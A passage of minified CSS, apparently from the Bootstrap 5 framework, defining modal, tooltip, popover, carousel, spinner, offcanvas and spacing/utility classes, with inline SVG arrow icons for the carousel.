.modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1070;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid #d8d8d8;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem 1rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@-webkit-keyframes spinner-border{to{transform:rotate(360deg)}}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:.75s linear infinite spinner-border;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:.75s linear infinite spinner-grow;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}.offcanvas{position:fixed;bottom:0;z-index:1040;display:flex;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas-header{display:flex;justify-content:space-between;padding:1rem 1rem}.offcanvas-header .btn-close{padding:.5rem .5rem;margin:-.5rem -.5rem -.5rem auto}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{flex-grow:1;padding:1rem 1rem;overflow-y:auto}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,.2);transform:translateX(-100%)}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,.2);transform:translateX(100%)}.offcanvas-bottom{right:0;left:0;height:30vh;max-height:100%;border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.offcanvas-backdrop::before{position:fixed;top:0;left:0;z-index:1039;width:100vw;height:100vh;content:"";background-color:rgba(0,0,0,.5)}.clearfix::after{display:block;clear:both;content:""}.link-primary{color:#0d6efd}.link-primary:focus,.link-primary:hover{color:#0a58ca}.link-secondary{color:#6c757d}.link-secondary:focus,.link-secondary:hover{color:#565e64}.link-success{color:#198754}.link-success:focus,.link-success:hover{color:#146c43}.link-info{color:#0dcaf0}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning{color:#ffc107}.link-warning:focus,.link-warning:hover{color:#ffcd39}.link-danger{color:#dc3545}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light{color:#f8f9fa}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:calc(3 / 4 * 100%)}.ratio-16x9{--bs-aspect-ratio:calc(9 / 16 * 100%)}.ratio-21x9{--bs-aspect-ratio:calc(9 / 21 * 100%)}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#0d6efd!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{color:#0d6efd!important}.text-secondary{color:#6c757d!important}.text-success{color:#198754!important}.text-info{color:#0dcaf0!important}.text-warning{color:#ffc107!important}.text-danger{color:#dc3545!important}.text-light{color:#f8f9fa!important}.text-dark{color:#212529!important}.text-white{color:#fff!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-reset{color:inherit!important}.bg-primary{background-color:#0d6efd!important}.bg-secondary{background-color:#6c757d!important}.bg-success{background-color:#198754!important}.bg-info{background-color:#0dcaf0!important}.bg-warning{background-color:#ffc107!important}.bg-danger{background-color:#dc3545!important}.bg-light{background-color:#f8f9fa!important}.bg-dark{background-color:#212529!important}.bg-body{background-color:#fff!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-end{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-start{border-bottom-left-radius:.25rem!important;border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!